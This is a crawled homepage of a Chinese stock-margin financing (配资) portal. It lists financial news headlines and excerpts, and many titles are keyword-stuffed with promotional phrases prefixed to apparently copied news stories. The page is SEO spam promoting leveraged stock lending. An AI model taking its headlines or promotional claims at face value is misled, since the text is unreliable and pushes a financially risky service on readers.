

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjzsdyj.cn/
body_size: 14204
content:
<script src="/user.js"></script><!DOCTYPE html>
<html>
        <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
	<title>上阳网-上阳网APP-在线股票配资门户网-配资炒股配资门户</title>
	<meta name="keywords" content="上阳网-上阳网APP-在线股票配资门户网-配资炒股配资门户-股票配资是什么意思啊-证券配资开户-配资门户网站有哪些">
	<meta name="description" content="上阳网-上阳网APP-在线股票配资门户网-配资炒股配资门户^选择我们的平台，您将享受到从配资开户到具体操作的全程无忧服务。我们凭借丰富的行业经验和专业知识，为您的投资之路保驾护航，让您的资金增值变得更加可靠和高效。">
        <link rel="icon" type="image/png" href="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/favicon.ico">
        <link rel="stylesheet" href="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/style/main.css">
        <link rel="stylesheet" href="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/style/index.css">
        <link rel="stylesheet" href="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/style/common.css">
        <link rel="stylesheet" href="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/style/animate.min.css">
        <link rel="stylesheet" href="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/style/swiper.min.css">
        <link rel="stylesheet" href="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/style/style.css">

        <script src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/js/jquery-1.12.4.min.js"></script>
        <script src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "css365jz_"; var anim = "upbit";</script>
        <script src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/ui/ui.js"></script>
        <script src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/js/wow.min.js"></script>
        <script src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/js/common.js"></script>

        <meta property="og:site_name" content="鼎泽配资" />
        <meta property="og:title" content="鼎泽配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.bjzsdyj.cn/" />
        <meta property="og:description" content="上阳网-上阳网APP-在线股票配资门户网-配资炒股配资门户^选择我们的平台，您将享受到从配资开户到具体操作的全程无忧服务。我们凭借丰富的行业经验和专业知识，为您的投资之路保驾护航，让您的资金增值变得更加可靠和高效。" />
        <meta property="og:image" content="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="鼎泽配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="鼎泽配资" />
        <meta name="twitter:title" content="鼎泽配资" />
        <meta name="twitter:description" content="上阳网-上阳网APP-在线股票配资门户网-配资炒股配资门户^选择我们的平台，您将享受到从配资开户到具体操作的全程无忧服务。我们凭借丰富的行业经验和专业知识，为您的投资之路保驾护航，让您的资金增值变得更加可靠和高效。" />
<style>.num{display : none;}</style>
</head>    <body>
        <header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.bjzsdyj.cn/" title="鼎泽配资">
                <img class="logo" src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/logo.png" alt="鼎泽配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li id="nvabar-item-index"><a href="http://www.bjzsdyj.cn/">首页</a></li><li id="navbar-category-2"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/">个人配资网</a></li><li id="navbar-category-3"><a href="http://www.bjzsdyj.cn/peizipingtai/">股票配资平台</a></li><li id="navbar-category-4"><a href="http://www.bjzsdyj.cn/chaogupeizi/">配资哪家好</a></li><li id="navbar-category-5"><a href="http://www.bjzsdyj.cn/peizikaihu/">第一配资</a></li><li id="navbar-category-6"><a href="http://www.bjzsdyj.cn/shidapeizipingtai/">股票配资申请</a></li>            </ul>
        </div>
        <form class="form" role="form" name="search" action="http://www.bjzsdyj.cn/zb_system/cmd.php?act=search"  method="post">
            <div class="serach-box">

                <input type="text" name="q" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/ss.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/cebian.png">
        </div>

    </nav>

</header>
            <div class="swiper-container swiper-no-swiping swiper-container-initialized swiper-container-horizontal swiper-container-ios"><div class="swiper-wrapper" style="transform: translate3d(0px, 0px, 0px);"><div class="swiper-slide swiper-slide-active" style="width: 100%;height: auto;"><div class=" swiper-text ani   animated" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" swiper-animate-style-cache=" " style="visibility: visible;animation-duration:0.5s;-webkit-animation-duration:0.5s;animation-delay:0.3s;-webkit-animation-delay:0.3s;"></div><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/1-25041H21T9.png"></div>
            </div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div><script src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/js/jquery-ajax.js"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/cebian.png")
            start = true
        }

    })
</script>                    <div class="big-box">

    <div class="content-box clearfix">

        <div class="wrap">

            <!-- 首页快讯播报 -->
            <div class="content-box">
                <div class="kxbb">
                    <div class="css365jz_row">
                        <div class="css365jz_col-md8">
                            <div class="title"> 全球市场快讯 </div>
                            <div id="kxnews-container" class="kxcontent">
                                <div id="kxnews-list" class="kxnews-list">
                                </div>
                            </div>
                        </div>
                        <div class="css365jz_col-md4">
                            <div class="title"> 鼎泽配资播报 </div>
                            <div class="bbcontent fadeInUp animated">
                                <div class="bbnews-list">
                                                                        <div class="bbnews-item">
                                        <div class="bbnews-header">
                                            <div class="bbnews-title">
                                                <a href="http://www.bjzsdyj.cn/shidapeizipingtai/49.html" title="【深度】券商资管“公募化”搁浅">【深度】券商资管“公募化”搁浅</a>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="bbnews-item">
                                        <div class="bbnews-header">
                                            <div class="bbnews-title">
                                                <a href="http://www.bjzsdyj.cn/gupiaopeizhi/66.html" title="配资头条 十大配资平台:深圳期货配资公司-起草组成员解读政府工作报告，首次把稳住楼市股市写进总体要求">配资头条 十大配资平台:深圳期货配资公司-起草组成员解读政府工作报告，首次把稳住楼市股市写进总体要求</a>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="bbnews-item">
                                        <div class="bbnews-header">
                                            <div class="bbnews-title">
                                                <a href="http://www.bjzsdyj.cn/shidapeizipingtai/100.html" title="【独家】骅旗控股与花旗无关联">【独家】骅旗控股与花旗无关联</a>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="bbnews-item">
                                        <div class="bbnews-header">
                                            <div class="bbnews-title">
                                                <a href="http://www.bjzsdyj.cn/gupiaopeizhi/119.html" title="财经:期货行情鑫东财配资-外资大行再度“点赞”中国资产，汇丰：中国科技股较美股科技七雄估值大幅折让">财经:期货行情鑫东财配资-外资大行再度“点赞”中国资产，汇丰：中国科技股较美股科技七雄估值大幅折让</a>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="bbnews-item">
                                        <div class="bbnews-header">
                                            <div class="bbnews-title">
                                                <a href="http://www.bjzsdyj.cn/peizipingtai/128.html" title="配资:配资炒股杠杆经验-前沿生物(688221.SH)2024年营收1.29亿元，艾可宁®长效治疗方案获《AIDS》认证">配资:配资炒股杠杆经验-前沿生物(688221.SH)2024年营收1.29亿元，艾可宁®长效治疗方案获《AIDS》认证</a>
                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- 自定义内容 -->
            <div class="css365jz_diycontent">

            </div>

            <div class="zu-flex">
                                                <div class="zu-small">
                    <div class="zu-img">
                        <a href="http://www.bjzsdyj.cn/gupiaopeizhi/467.html" title="配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见"><img class="img" src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/8.jpg" alt="配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见"></a>
                    </div>

                    <h2><a href="http://www.bjzsdyj.cn/gupiaopeizhi/467.html" title="配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见">配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见</a></h2>
                    <p>福建省商务厅官网消息，为推动福建省外贸企业拓展国内市场，《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见。其中提到，融入全国统一大市场。打破地方...</p>

                    <a class="zu-cha" href="http://www.bjzsdyj.cn/gupiaopeizhi/467.html" title="配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见">查看详细</a>
                    <div class="zu-time">
                                                <span class="time">日期：04-10</span>
                    </div>
                </div>
                                <div class="zu-small">
                    <div class="zu-img">
                        <a href="http://www.bjzsdyj.cn/gupiaopeizhi/207.html" title="配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑"><img class="img" src="//img2.jiemian.com/101/original/20250316/174209595378355400.jpg" alt="配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑"></a>
                    </div>

                    <h2><a href="http://www.bjzsdyj.cn/gupiaopeizhi/207.html" title="配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑">配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑</a></h2>
                    <p>记者｜赵阳戈2025年3月中旬，沪市科创板IPO受理首单花落傲拓科技股份有限公司（简称”傲拓科技“）。公司注册地江苏，曾于股转系统挂牌，2020...</p>

                    <a class="zu-cha" href="http://www.bjzsdyj.cn/gupiaopeizhi/207.html" title="配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑">查看详细</a>
                    <div class="zu-time">
                                                <span class="time">日期：03-23</span>
                    </div>
                </div>
                                <div class="zu-small">
                    <div class="zu-img">
                        <a href="http://www.bjzsdyj.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%"><img class="img" src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/1.jpg" alt="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%"></a>
                    </div>

                    <h2><a href="http://www.bjzsdyj.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%">配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%</a></h2>
                    <p>2025年3月25日，倍轻松(688793.SH)公告称，公司股东宁波倍松投资有限公司（简称“宁波倍松”）拟通过大宗交易的方式减持合计不超过171.89万股，占...</p>

                    <a class="zu-cha" href="http://www.bjzsdyj.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%">查看详细</a>
                    <div class="zu-time">
                                                <span class="time">日期：03-25</span>
                    </div>
                </div>
                                <div class="zu-small">
                    <div class="zu-img">
                        <a href="http://www.bjzsdyj.cn/peizipingtai/260.html" title="股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费"><img class="img" src="//img1.jiemian.com/101/original/vcg/20231113/1699858417246.png" alt="股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费"></a>
                    </div>

                    <h2><a href="http://www.bjzsdyj.cn/peizipingtai/260.html" title="股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费">股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费</a></h2>
                    <p>据央视新闻报道，在3月23日举行的中国发展高层论坛2025年年会上，中央财经委员会办公室分管日常工作的副主任、中央农村工作领导小组办公室主任韩文秀表示，中国将综...</p>

                    <a class="zu-cha" href="http://www.bjzsdyj.cn/peizipingtai/260.html" title="股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费">查看详细</a>
                    <div class="zu-time">
                                                <span class="time">日期：03-24</span>
                    </div>
                </div>
                
            </div>

            <div class="content-left">

                <div class="left-nav">
                    <ul class="nav-ul">
                        <li><span title="鼎泽配资头条">头条</span></li>
                        <li><span title="鼎泽配资最新">最新</span></li>
                        <li><span title="鼎泽配资最热">最热</span></li>
                    </ul>
                </div>
                <!-- {jz:field.toptypename/}头条 -->
                <div class="chapter-num">
                    <ul class="list_con">
                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/chaogupeizi/39.html" title="2025年中国GDP增速目标为5%左右，赤字率首次提至4%左右｜宏观晚6点">2025年中国GDP增速目标为5%左右，赤字率首次提至4%左右｜宏观晚6点</a></h2>
            <p>宏观要闻2025年国内生产总值增长预期目标为5%左右国务院总理李强周三在政府工作报告中提出，今年发展主要预期目标是：国内生产总值增长5%左右；城...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-11</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">72</span>
                    分类：<span>配资哪家好</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/chaogupeizi/39.html" title="2025年中国GDP增速目标为5%左右，赤字率首次提至4%左右｜宏观晚6点"><img src="//img2.jiemian.com/101/original/20250305/174116533067585000.jpg" alt="2025年中国GDP增速目标为5%左右，赤字率首次提至4%左右｜宏观晚6点"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/86.html" title="配资头条可盈app:网贷用来炒股会怎么样-中国十大科技大亨缩水5100亿元，慈善捐赠反创纪录">配资头条可盈app:网贷用来炒股会怎么样-中国十大科技大亨缩水5100亿元，慈善捐赠反创纪录</a></h2>
            <p>作者：ACE1.对于中国的互联网大亨来说，刚刚过去的2021年，是被载入史册的一年。只不过，载入的方式有点尴尬。彭博亿万富豪指数...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-12</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">96</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/86.html" title="配资头条可盈app:网贷用来炒股会怎么样-中国十大科技大亨缩水5100亿元，慈善捐赠反创纪录"><img src="//img2.jiemian.com/101/original/20220110/164178161385124100.jpeg" alt="配资头条可盈app:网贷用来炒股会怎么样-中国十大科技大亨缩水5100亿元，慈善捐赠反创纪录"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/shidapeizipingtai/97.html" title="*ST大药(603963.SH)：公司董事长兼总经理杨君祥留置已解除，被采取监视居住措施">*ST大药(603963.SH)：公司董事长兼总经理杨君祥留置已解除，被采取监视居住措施</a></h2>
            <p>2025年3月11日，*ST大药(603963.SH)公告称，近日收到杨君祥家属通知，镇康县监察委员会已解除对公司实际控制人、董事长兼总经理杨君祥的留置措施，同...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-12</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">91</span>
                    分类：<span>股票配资申请</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/shidapeizipingtai/97.html" title="*ST大药(603963.SH)：公司董事长兼总经理杨君祥留置已解除，被采取监视居住措施"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/1.jpg" alt="*ST大药(603963.SH)：公司董事长兼总经理杨君祥留置已解除，被采取监视居住措施"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/116.html" title="新能源汽车产销延续快速增长态势，新能车ETF(515700)近1周规模增长显著">新能源汽车产销延续快速增长态势，新能车ETF(515700)近1周规模增长显著</a></h2>
            <p>截至2025年3月12日 14:53，中证新能源汽车产业指数(930997)下跌0.81%。成分股方面涨跌互现，宏发股份(600885)领涨6.00%，威迈斯(...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-12</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">96</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/116.html" title="新能源汽车产销延续快速增长态势，新能车ETF(515700)近1周规模增长显著"><img src="https://ylc-ai-video.oss-cn-shanghai.aliyuncs.com/aiVideo/20250312/4XbYjjireh60_0_cover.png" alt="新能源汽车产销延续快速增长态势，新能车ETF(515700)近1周规模增长显著"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/130.html" title="配资:正规的股票配资公司-创兴资源(600193.SH)：担保债务逾期超1200万元，子公司资金压力成焦点">配资:正规的股票配资公司-创兴资源(600193.SH)：担保债务逾期超1200万元，子公司资金压力成焦点</a></h2>
            <p>上海创兴资源开发股份有限公司（证券代码：600193，简称“创兴资源”）于2025年3月21日发布公告，称其为全资子公司交替（杭州）数字科技有限公司（简称“交替...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-21</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">92</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/130.html" title="配资:正规的股票配资公司-创兴资源(600193.SH)：担保债务逾期超1200万元，子公司资金压力成焦点"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/5.jpg" alt="配资:正规的股票配资公司-创兴资源(600193.SH)：担保债务逾期超1200万元，子公司资金压力成焦点"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizikaihu/142.html" title="股票:股票配资唯信网-市场全线下挫，证券ETF龙头(560090)回调跌超1%，近3日合计净流入超7500万元，500亿元保险试点资金落地！市场有望迎活水？">股票:股票配资唯信网-市场全线下挫，证券ETF龙头(560090)回调跌超1%，近3日合计净流入超7500万元，500亿元保险试点资金落地！市场有望迎活水？</a></h2>
            <p>2025年3月21日，证券ETF龙头(560090)早盘单边回调，午后窄幅震荡，收跌1.57%，弱势两连阴！资金越跌越买，连续3日累计增仓超7500万元。市场呈...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-21</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">86</span>
                    分类：<span>第一配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizikaihu/142.html" title="股票:股票配资唯信网-市场全线下挫，证券ETF龙头(560090)回调跌超1%，近3日合计净流入超7500万元，500亿元保险试点资金落地！市场有望迎活水？"><img src="https://ylc-ai-video.oss-cn-shanghai.aliyuncs.com/editor/2025/03/21/8b4c36ef12004b5f9b987403b11aad36.png" alt="股票:股票配资唯信网-市场全线下挫，证券ETF龙头(560090)回调跌超1%，近3日合计净流入超7500万元，500亿元保险试点资金落地！市场有望迎活水？"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/chaogupeizi/157.html" title="股票:铁矿石期货鑫东财配资-规制恶意抢注商标行为，七部门优化知识产权领域营商环境">股票:铁矿石期货鑫东财配资-规制恶意抢注商标行为，七部门优化知识产权领域营商环境</a></h2>
            <p>记者辛圆保护知识产权就是保护创新。3月21日，国家知识产权局、教育部等七部门发布《关于进一步优化知识产权领域营商环境的意见》（以下简称...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">66</span>
                    分类：<span>配资哪家好</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/chaogupeizi/157.html" title="股票:铁矿石期货鑫东财配资-规制恶意抢注商标行为，七部门优化知识产权领域营商环境"><img src="//img2.jiemian.com/101/original/20250321/174252617896241800.png" alt="股票:铁矿石期货鑫东财配资-规制恶意抢注商标行为，七部门优化知识产权领域营商环境"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/shidapeizipingtai/166.html" title="财经:配资头条可盈app-【财富周报】证监会优化内地与香港基金互认安排，四大AMC将向青岛投放400亿">财经:配资头条可盈app-【财富周报】证监会优化内地与香港基金互认安排，四大AMC将向青岛投放400亿</a></h2>
            <p>实习记者|章宇璠记者|张一诺保险业再迎3项资金运用内部控制应用指引国家金融监督管理总局办公厅印发《保险资金运用内部控制应...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">69</span>
                    分类：<span>股票配资申请</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/shidapeizipingtai/166.html" title="财经:配资头条可盈app-【财富周报】证监会优化内地与香港基金互认安排，四大AMC将向青岛投放400亿"><img src="//img3.jiemian.com/101/original/20241222/173483749743476800.jpg" alt="财经:配资头条可盈app-【财富周报】证监会优化内地与香港基金互认安排，四大AMC将向青岛投放400亿"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/169.html" title="财经:武汉配资公司-保额50万，身故只赔1.38万又逆转！友邦人寿陷儿童心肌炎“拒赔风波”，谁在抬高理赔门槛？｜界面金融315">财经:武汉配资公司-保额50万，身故只赔1.38万又逆转！友邦人寿陷儿童心肌炎“拒赔风波”，谁在抬高理赔门槛？｜界面金融315</a></h2>
            <p>界面新闻记者|吕文琦为孩子投保50万元保额的重疾，因暴发性心肌炎身故后只能获赔一万余元的已交保费。这一案例将友邦人寿推上风口浪尖，也激发了社会对于保...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">65</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/169.html" title="财经:武汉配资公司-保额50万，身故只赔1.38万又逆转！友邦人寿陷儿童心肌炎“拒赔风波”，谁在抬高理赔门槛？｜界面金融315"><img src="//img3.jiemian.com/101/original/vcg/20240322/1711077320308.jpg" alt="财经:武汉配资公司-保额50万，身故只赔1.38万又逆转！友邦人寿陷儿童心肌炎“拒赔风波”，谁在抬高理赔门槛？｜界面金融315"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizipingtai/170.html" title="财经:摆渡配资网-金融人·事｜“磨剑”者杨书剑">财经:摆渡配资网-金融人·事｜“磨剑”者杨书剑</a></h2>
            <p>界面新闻记者|杨志锦界面新闻编辑|王姝2018年6月24日，中央...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">60</span>
                    分类：<span>股票配资平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizipingtai/170.html" title="财经:摆渡配资网-金融人·事｜“磨剑”者杨书剑"><img src="//img2.jiemian.com/101/original/2025227/ba84df3cf8599c1848db6f48b87366ff.jpeg" alt="财经:摆渡配资网-金融人·事｜“磨剑”者杨书剑"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizipingtai/173.html" title="股票:配资114查询-欧洲主要股指集体收跌，德国DAX30指数跌0.47%">股票:配资114查询-欧洲主要股指集体收跌，德国DAX30指数跌0.47%</a></h2>
            <p>欧洲主要股指集体收跌，德国DAX30指数跌0.47%，英国富时100指数跌0.68%，法国CAC40指数跌0.63%，欧洲斯托克50指数跌0.56%。...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">96</span>
                    分类：<span>股票配资平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizipingtai/173.html" title="股票:配资114查询-欧洲主要股指集体收跌，德国DAX30指数跌0.47%"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/5.jpg" alt="股票:配资114查询-欧洲主要股指集体收跌，德国DAX30指数跌0.47%"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/shidapeizipingtai/195.html" title="股票:配资公司官网-泰禾智能(603656.SH)：2024年年报净利润为2146.96万元">股票:配资公司官网-泰禾智能(603656.SH)：2024年年报净利润为2146.96万元</a></h2>
            <p>       2025年3月22日，泰禾智能(603656.SH)发布2024年年报。       公司营业总收入为5.64亿元。归母净利润为2146.96万元...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">75</span>
                    分类：<span>股票配资申请</span>
                </div>
            </div>

        </div>
        <div class="left-img">
